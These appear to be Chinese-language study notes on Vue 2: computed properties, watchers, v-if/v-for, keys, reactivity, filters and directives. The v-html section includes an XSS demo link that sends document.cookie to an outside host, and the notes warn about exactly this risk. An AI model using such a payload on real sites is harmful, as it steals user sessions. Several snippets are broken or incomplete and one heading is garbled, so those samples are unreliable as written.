
<div id="root"><h1>{{name}}</h1>姓:<input type="text" v-model="firstName"><br/>名:<input type="text" v-model="lastName"><br/>全名:<span>{{fullName}}</span>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',firstName: '张',lastName: '三'},methods: {},computed: {fullName: {get() {console.log("get函数被调用")// console.log("@",this) // 此处this 是vm Vuereturn this.firstName + '-' + this.lastName},set(value){let arr=value.split('-');this.firstName=arr[0]this.lastName=arr[1]console.log("set属性被调用")}}}})
</script>
-
计算属性
- 定义:要用的属性不存在,要通过已有属性计算得来。
- 原理:底层借助了
Objcet.defineproperty方法提供的getter和setter。 - get函数什么时候执行?
- 初次读取时会执行一次。
- 当依赖的数据发生改变时会被再次调用。
- 优势:与
methods实现相比,内部有缓存机制(复用),效率更高,调试方便。 - 备注:
- 计算属性最终会出现在
vm上,直接读取使用即可。 - 如果计算属性要被修改,那必须写
set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
- 计算属性最终会出现在


1.9.2 简写
<!DOCTYPE html> <html lang="en"> <head><meta charset="UTF-8"><title>Title</title><script type="text/javascript" src="../js/vue.js"></script> </head> <body> <div id="root"><h1>{{name}}</h1>姓:<input type="text" v-model="firstName"><br/>名:<input type="text" v-model="lastName"><br/>全名:<span>{{fullName}}</span> </div> <script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',firstName: '张',lastName: '三'},methods: {},computed: {//完整版// fullName: {// get() {// console.log("get函数被调用")// return this.firstName + '-' + this.lastName// },// set(value){// let arr=value.split('-');// this.firstName=arr[0]// this.lastName=arr[1]// console.log("set属性被调用")// }// }fullName(){console.log("get函数被调用")return this.firstName + '-' + this.lastName}}}) </script> </body> </html>- 如果确定不需要被修改的时候 就可以直接写简写的方式,只进行读取
1.10 监视属性
Vue监视的两种写方:.new Vue时传入watch配置- 通过
vm.$watch监视
1.10.1 天气案例
<div id="root"><h2>今天天气很{{info}}</h2>
<!-- 绑定事件的时候:@xxx="yyy”yyy可以写一些简单的语句-->
<!-- <button @click="isHot=!isHot;">切换天气</button>--><button @click="changeWeather">切换天气</button>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {isHot:true},methods: {changeWeather(){this.isHot=!this.isHot;}},computed: {info() {return this.isHot==true? '炎热':'凉爽'}}})
</script>
绑定事件的时候:@
xxx="yyy”yyy可以写一些简单的语句xxx是事件名yyy是要执行的事情
1.10.2 watch
- 监视属性
watch:- 当监视的属性变化时,回调函数自动调用,进行相关操作。
- 监视的属性必须存在,才能进行监视!!
<div id="root"><h2>今天天气很{{info}}</h2><!-- 绑定事件的时候:@xxx="yyy”yyy可以写一些简单的语句--><!-- <button @click="isHot=!isHot;">切换天气</button>--><button @click="changeWeather">切换天气</button>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {isHot:true},methods: {changeWeather(){this.isHot=!this.isHot;}},computed: {info() {return this.isHot==true? '炎热':'凉爽'}},// watch:{// isHot:{// immediate:true,// handler(newValue,oldValue){// console.log('isHot被修改',newValue,oldValue)// }// }// }})vm.$watch('isHot',{immediate:true,handler(newValue,oldValue){console.log('isHot被修改',newValue,oldValue)}})
</script>
immediate:初始化时让 handler 调用handler:当监视的属性值被修改时调用handler
1.10.3 深度监视
<div id="root"><h2>a的值是{{numbers.a}}</h2><button @click="numbers.a++">点击我让a++</button><h2>b的值是{{numbers.b}}</h2><button @click="numbers.b++">点击我让b++</button>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {numbers:{a:1,b:1}},watch:{//监视多级结构中某个属性的变化// 'numbers.a':{// handler(){// console.log('a值发生改变')// }// }//监视多级结构中所有属性的变化numbers:{deep:true,handler(){console.log('numbers发生改变')}}}})
</script>
-
深度监视:
-
Vue中的``watch默认不监测对象内部值的改变(一层)。 -
配置
deep:true可以监测对象内部值得改变(多层)。
-
Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!使用
watch时根据数据的具体结构,决定是否采用深度监视
1.10.4 computed 和watch之间的区别
computed能完成的功能,watch都可以完成。watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。
所被
Vue管理的函数,最好写成普通函数,这样this的指向才是vm或组件实例对象。所有不被
Vue所管理的函数(定时器的回调函数、ajax的回调函数、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm或组件实例对象
1.11 条件渲染
1.11.1 v-show
- 写法
v-show="表达式"
<div id="root">
<!-- 使用v-show实现条件渲染 v-show 接收的返回值是布尔类型--><h2 v-show="true">欢迎您:{{name}}</h2><h2 v-show="1===3">欢迎您:{{name}}</h2></div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',},methods: {}})
</script>
- 使用场景
- 切换频率较高的场景
不展示的
DOM元素未被移除,仅仅只是使用隐藏样式display:none
1.11.2 v-if
- 写法
v-if="表达式"
<div id="root">
<!-- 使用v-if实现条件渲染 v-if 接收的返回值是布尔类型--><h2 v-if="true">欢迎您:{{name}}</h2><h2 v-if="1===3">欢迎您:{{name}}</h2></div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',},methods: {}})
</script>
- 适用场景:
- 切换频率较低的场景
不展示的
DOM直接从页面中移除
1.11.3 v-else-if 和 v-else
<div id="root">
<!-- 使用v-if实现条件渲染 v-if 接收的返回值是布尔类型--><button @click="n++">点击我让n++</button><div v-if="n===1">java</div><div v-else-if="n===2">html</div><div v-else-if="n===3">css</div><div v-else-if="n===4">Vue</div><div v-else>哈哈</div></div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',n:0},methods: {}})
</script>
v-if可以和:v-else-if、v-else一起使用,但要求结构不能被打断,使用的结构要紧紧的挨着。
1.11.4 v-if、v-else-if 、v-else 的错误用法
<div id="root">
<!-- 使用v-if实现条件渲染 v-if 接收的返回值是布尔类型--><button @click="n++">点击我让n++</button><div v-if="n===1">java</div><div>@</div><div v-else-if="n===2">html</div><div v-else-if="n===3">css</div><div v-else-if="n===4">Vue</div><div v-else>哈哈</div></div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',n:0},methods: {}})
</script>
中间不能被打断
使用
v-if的时候,元素可能无法获取到,但使用v-show一定可以获取到
1.12 列表渲染
- v-for 指令:
- 语法:
v-for="(item,index) in xxx :key="yyy""。 - 用于展示列表数据
- 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
- 语法:
1.12.1 遍历数组
<div id="root"><ul><li v-for="(person,index) in persons" :key="person.id">{{person.name}}-{{person.age}}</li></ul>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {persons:[{id:'001',name:'张三',age:18},{id:'002',name:'李四',age:19},{id:'003',name:'王五',age:20},]},methods: {}})
</script>

person是正常的对象、index是索引值
1.12.2 遍历对象
<div id="root"><!--遍历对象--><h2>遍历对象</h2><ul><li v-for="(value,k) in car" :key="k" >{{k}}-{{value}}</li></ul>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {car:{name:'奥迪',price:'70万',color:'黑色'}},methods: {}})
</script>

value是对象属性的值k值属性名
1.12.3 遍历字符串
<div id="root"><!--遍历字符串--><h2>遍历字符串</h2><ul><li v-for="(char,index) in str" :key="index" >{{char}}-{{index}}</li></ul>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {str:'hello'},methods: {}})
</script>

char是字符,index是索引
1.12.4 遍历指定次数
<div id="root"><!--遍历指定次数--><h2>遍历指定次数</h2><ul><li v-for="(number,index) in 5" :key="index" >{{number}}-{{index}}</li></ul>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",},methods: {}})
</script>

number是从1 开始的值index是从0开始的索引值
- v-for 指令:
- 用于展示列表数据

1.13 key的工作原理

1.13.1 使用index作为key

<div id="root"><button @click="add">添加一个老刘信息</button><!--遍历数组--><h2>遍历数组</h2><ul><li v-for="(person,index) in persons" :key="index">{{person.name}}-{{person.age}}:<input type="text"></li></ul>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {persons: [{id: '001', name: '张三', age: 18},{id: '002', name: '李四', age: 19},{id: '003', name: '王五', age: 20},]},methods: {add(){let info={id:'004',name:'老刘',age:40};this.persons.unshift(info);}}})
</script>



1.13.2 使用 id 作为 key
<div id="root"><button @click="add">添加一个老刘信息</button><!--遍历数组--><h2>遍历数组</h2><ul><li v-for="(person,index) in persons" :key="person.id">{{person.name}}-{{person.age}}:<input type="text"></li></ul>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {persons: [{id: '001', name: '张三', age: 18},{id: '002', name: '李四', age: 19},{id: '003', name: '王五', age: 20},]},methods: {add(){let info={id:'004',name:'老刘',age:40};this.persons.unshift(info);}}})
</script>



1.13.2 总结(面试题)
面试题:react、vue中的key有什么作用?(key的内部原理)1. 虚拟DOM中key的作用:key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:2.对比规则:(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。(2).旧虚拟DOM中未找到与新虚拟DOM相同的key创建新的真实DOM,随后渲染到到页面。3. 用index作为key可能会引发的问题:1. 若对数据进行:逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。2. 如果结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题。4. 开发中如何选择key?:1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的。
1.14 列表过滤
1.14.1 使用 watch实现
<div id="root"><!--遍历数组--><input type="text" placeholder="请输入名字" v-model="keyWord"><ul><li v-for="(person,index) in filPerson" :key="person.id">{{person.name}}-{{person.sex}}</li></ul>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {keyWord: '',persons: [{id: '001', name: '马冬梅', sex: '女'},{id: '002', name: '周冬雨', sex: '女'},{id: '003', name: '周杰伦', sex: '男'},{id: '004', name: '温兆伦', sex: '男'},],filPerson: []},watch:{keyWord:{immediate: true,handler(newValue){this.filPerson= this.persons.filter((p)=>{return p.name.indexOf(newValue) !== -1;})}}}})
</script>
1.14.2 使用 computed 实现
<div id="root"><!--遍历数组--><input type="text" placeholder="请输入名字" v-model="keyWord"><ul><li v-for="(person,index) in filPerson" :key="person.id">{{person.name}}-{{person.sex}}</li></ul>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',},computed: {filPerson() {return this.persons.filter((p) => {return p.name.indexOf(this.keyWord) !== -1;})}}})
</script>
- 两者的区别:
- watch 需要一个新的数组去接收返回的值,如果直接用原本的数组接收会直接修改数组内的数据
- computed 不会修改原数据
- filter:
- 用于过滤序列,过滤掉不符合条件的元素,返回由符合条件元素组成的新列表
- 该接收两个参数,第一个为函数,第二个为序列,序列的每个元素作为参数传递给函数进行判断,然后返回 True 或 False,最后将返回 True 的元素放到新列表中。
1.15 Vue监测数据原理
1.15.1 模拟一个数据监测
<script type="text/javascript" >let data = {name:'尚硅谷',address:'北京',}//创建一个监视的实例对象,用于监视data中属性的变化const obs = new Observer(data) console.log(obs) //准备一个vm实例对象let vm = {}vm._data = data = obsfunction Observer(obj){//汇总对象中所有的属性形成一个数组const keys = Object.keys(obj)//遍历keys.forEach((k)=>{Object.defineProperty(this,k,{get(){return obj[k]},set(val){console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)obj[k] = val}})})}</script>
1.15.2 Vue监测数据改变的原理_对象
<!-- 准备好一个容器--><div id="root"><h2>学校名称:{{name}}</h2><h2>学校地址:{{address}}</h2></div><script type="text/javascript">Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。const vm = new Vue({el:'#root',data:{name:'尚硅谷',address:'北京',student:{name:'tom',age:{rAge:40,sAge:29,},friends:[{name:'jerry',age:35}]}}})</script>
- 语法:
Vue.set( target, propertyName/index, value )
- 参数:
{Object | Array} target{string | number} propertyName/index{any} value
- 返回值:
- 设置的值。
1.15.3 Vue.set

<div id="root"><h1>学生信息</h1><button @click="addSex">添加一个性别</button><h2>姓名:{{student.name}}</h2><h2 >年龄:{{student.age}}</h2><h2 v-if="student.sex">性别:{{student.sex}}</h2>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {student:{name:'败落',age:20}},methods: {addSex(){Vue.set(this.student,'sex','男')}}})
</script>
控制台输入

1.15.4 vm. s e t 、 t h i s . set、this. set、this.set
<div id="root"><h1>学生信息</h1><button @click="addSex">添加一个性别</button><h2>姓名:{{student.name}}</h2><h2 >年龄:{{student.age}}</h2><h2 v-if="student.sex">性别:{{student.sex}}</h2>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {student:{name:'败落',age:20}},methods: {addSex(){this.$set(this.studnet,'sex','男')}}})
</script>
控制台输入



注意对象不能是 Vue 实例,或者 Vue 实例的根数据对象。
不能直接给 Vue实例或者 Vue中的 data / _data 直接添加
要在对象中添加数据
1.15.5 总结Vue数据监测
<div id="root"><h1>学生信息</h1><button @click="student.age++">年龄+1岁</button> <br/><button @click="addSex">添加性别属性,默认值:男</button> <br/><button @click="student.sex = '未知' ">修改性别</button> <br/><button @click="addFriend">在列表首位添加一个朋友</button> <br/><button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br/><button @click="addHobby">添加一个爱好</button> <br/><button @click="updateHobby">修改第一个爱好为:开车</button> <br/><button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br/><h3>姓名:{{student.name}}</h3><h3>年龄:{{student.age}}</h3><h3 v-if="student.sex">性别:{{student.sex}}</h3><h3>爱好:</h3><ul><li v-for="(h,index) in student.hobby" :key="index">{{h}}</li></ul><h3>朋友们:</h3><ul><li v-for="(f,index) in student.friends" :key="index">{{f.name}}--{{f.age}}</li></ul></div></body><script type="text/javascript">Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。const vm = new Vue({el:'#root',data:{student:{name:'tom',age:18,hobby:['抽烟','喝酒','烫头'],friends:[{name:'jerry',age:35},{name:'tony',age:36}]}},methods: {addSex(){// Vue.set(this.student,'sex','男')this.$set(this.student,'sex','男')},addFriend(){this.student.friends.unshift({name:'jack',age:70})},updateFirstFriendName(){this.student.friends[0].name = '张三'},addHobby(){this.student.hobby.push('学习')},updateHobby(){// this.student.hobby.splice(0,1,'开车')// Vue.set(this.student.hobby,0,'开车')this.$set(this.student.hobby,0,'开车')},removeSmoke(){this.student.hobby = this.student.hobby.filter((h)=>{return h !== '抽烟'})}}})</script>
Vue监视数据的原理:1. vue会监视data中所有层次的数据。2. 如何监测对象中的数据?通过setter实现监视,且要在new Vue时就传入要监测的数据。(1).对象中后追加的属性,Vue默认不做响应式处理(2).如需给后添加的属性做响应式,请使用如下API:Vue.set(target,propertyName/index,value) 或 vm.$set(target,propertyName/index,value)3. 如何监测数组中的数据?通过包裹数组更新元素的方法实现,本质就是做了两件事:(1).调用原生对应的方法对数组进行更新。(2).重新解析模板,进而更新页面。4.在Vue修改数组中的某个元素一定要用如下方法:1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()2.Vue.set() 或 vm.$set()特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!
1.16 过滤器
-
这里使用了第三方库:
dayjs.min.js。 -
官网:BootCDN - Bootstrap 中文网开源项目免费 CDN 加速服务
-
下载链接:https://cdn.bootcdn.net/ajax/libs/dayjs/1.11.9/dayjs.min.js
1.16.1 使用计算属性实现
<div id="root"><h2>显示格式化后的时间</h2>
<!-- 计算属性实现--><h3>现在是:{{fmtTime}}</h3>
</div>
<script type="text/javascript">
</script>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {time: '1704795630877',},computed: {fmtTime() {return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')}}})
</script>
1.16.2 使用methods属性实现
<div id="root"><h2>显示格式化后的时间</h2><!-- methods 实现--><h3>现在是:{{getFmtTime()}}</h3></div><script type="text/javascript"></script><script type="text/javascript">const vm = new Vue({el: "#root",data: {time: '1704795630877',},methods: {getFmtTime() {return dayjs(this.time).format('YYYY-MM-DD HH:mm:ss')}}})</script>
1.16.3 使用Vue过滤器 filters
<div id="root"><h2>显示格式化后的时间</h2><!-- 过滤器实现(不传参)--><h3>现在是:{{time | timeFormater}}</h3><!-- 过滤器实现(传参)--><h3>现在是:{{time | timeFormater('YYYY-MM-DD')}}</h3><!-- 过滤器实现(传参)--><h3>现在是:{{time | timeFormater('YYYY-MM-DD') | mySlice}}</h3></div><script type="text/javascript"></script><script type="text/javascript">const vm = new Vue({el: "#root",data: {time: '1704795630877',},filters:{//如果 没有值就用 :YYYY-MM-DD HH:mm:sstimeFormater(value,str='YYYY-MM-DD HH:mm:ss'){return dayjs(value).format(str)},mySlice(value){return value.slice(0,4);}}})</script>
1.16.4 全局过滤器
<div id="root"><h2>显示格式化后的时间</h2><!-- 过滤器实现(传参)--><h3>现在是:{{time | timeFormater('YYYY-MM-DD')}}</h3><!-- 过滤器实现(传参)--><h3>现在是:{{time | timeFormater('YYYY-MM-DD') | mySlice}}</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
<script type="text/javascript">
</script>
<script type="text/javascript">Vue.filter('mySlice',(value)=>{return value.slice(0,4);})const vm = new Vue({el: "#root",data: {time: Date.now(),},filters:{//如果 没有值就用 :YYYY-MM-DD HH:mm:sstimeFormater(value,str='YYYY-MM-DD HH:mm:ss'){return dayjs(value).format(str)}}})new Vue({el:'#root2',data:{msg:'Hello 败落'}})
</script>
1.16.5 过滤器总结
- 过滤器:
- 定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
- 语法:
- 注册过滤器:Vue.filter(name,callback)或new Vue{filters:{}}
- 使用过滤器:{{ xxx | 过滤器名}} 或 v-bind:属性 = “xxx | 过滤器名”
过滤器也可以接收额外参数、多个过滤器也可以串联
并没有改变原本的数据, 是产生新的对应的数据
1.17 内置指令
1.17.1 v-text
- v-text 指令:
- 作用:向其所在的节点中渲染文本内容。
- 与插值语法的区别:v-text 会代替掉节点中的内容,{{xx}}则不会。
<div id="root"><h1 v-text="name"></h1><div v-text="str"></div>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',str:'<h3>Hello</h3>'},methods: {}})
</script>

1.17.2 v-html
<div id="root"><div v-html="str"></div><div v-html="str2"></div>

</div><script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',str: '<h3>Hello</h3>',str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来</a>'},methods: {}})
</script>



v-html指令:- 作用:向指定节点中渲染包含
html结构的内容。 - 与插值语法的区别:
v-html会替换掉节点中所有的内容,{{xx}}则不会。v-html可以识别html结构。
- 严重注意:
v-html有安全性问题!!!!- 在网站上动态渲染任意
HTML是非常危险的,容易导致XSS攻击。 - 一定要在可信的内容上使用
v-html,永不要用在用户提交的内容上!
- 在网站上动态渲染任意
- 作用:向指定节点中渲染包含
1.17.3 v-once
- v-once指令:
- v-once所在节点在初次动态渲染后,就视为静态内容了。
- 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<div id="root"><h2 v-once>{{n}}</h2><h2>{{n}}</h2><button @click="n++">点我n++</button>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {n: 1,},methods: {}})
</script>

1.17.4 v-pre
- v-pre指令:
- 跳过其所在节点的编译过程。
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
<div id="root"><h1 v-pre>你好</h1><h2 v-pre>{{name}}</h2>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name: '败落',},methods: {}})
</script>

1.18 自定义指令 directive
1.18.1 自定义函数式
- 定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
<div id="root"><h1>{{name}}</h1><h2>当前n的值是:{{n}}</h2><h2>放大10倍后n的值是:<span v-big="n"></span></h2><button @click="n++">点我n++</button>
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name:'败落',n: 1,},directives: {big(element, binding) {console.log(element, binding)element.innerText = binding.value * 10}}})
</script>
big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
1.18.2 自定义对象式
- 定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
<div id="root"><button @click="n++">点我n++</button><input type="text" v-fbind:value="n">
</div>
<script type="text/javascript">const vm = new Vue({el: "#root",data: {name:'败落',n: 1,},directives: {fbind:{//指令与元素绑定成功时(一上来)bind(element, binding){element.value=binding.value;},//指令所在的元素被插入页面时inserted(element, binding){element.focus();},//指令所在的模板被重新解析时update(element, binding){element.value=binding.value;}}}})
</script>
